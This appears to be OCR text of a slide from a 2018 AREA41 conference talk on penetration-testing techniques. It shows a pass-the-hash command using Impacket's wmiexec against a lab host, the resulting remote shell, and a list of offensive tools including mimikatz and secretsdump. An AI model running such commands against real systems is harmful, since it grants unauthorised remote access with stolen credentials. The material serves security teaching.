 AREA41
SECURITY CONFERENCE
4. Compile Python scripts on-the-fly
Example of Python scripts compiled with PyInstaller
Impacket examples
https://github.com/maaaaz/impack
et-examples-windows
https://blog.ropnop.com/practical-
usage-of-ntlm-hashes/
PS C:\tools\impacket-examples-windows> .\wmiexec.exe -hashes :24cf95f179a809554d9b061ad76a2117 kbryant@ordws01.cscou.lab
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cscou\kbryant
GetADUsers.exe
GetUserSPNs.exe
LICENCE
README.md
atexec.exe
esentutl.exe
getArch.exe
getPac.exe
goldenPac.exe
ifmap.exe
karmaSMB.exe
lookupsid.exe
loopchain.exe
mimikatz.exe
mmcexec.exe
mqtt_check.exe
mssqlclient.exe
mssqlinstance.exe
netview.exe
nmapAnswerMachine.exe
ntfs-read.exe
ntlmrelayx.exe
opdump.exe
opdump.exe
os_ident.exe
ping.exe
ping6.exe
psexec.exe
raiseChild.exe
rdp_check.exe
reg.exe
registry-read.exe
rpcdump.exe
sambaPipe.exe
samrdump.exe
secretsdump.exe
services.exe
smbclient.exe
smbexec.exe
smbrelayx.exe
smbserver.exe
smbtorture.exe
sniff.exe
sniffer.exe
split.exe
ticketer.exe
tracer.exe
ticketer.exe
tracer.exe
uncrc32.exe
wmiexec.exe
wmipersist.exe
wmiquery.exe
21
AREA41
2018
Modern Pentest Tricks For
Faster, Wider, Greater Engagements
- Thomas Debize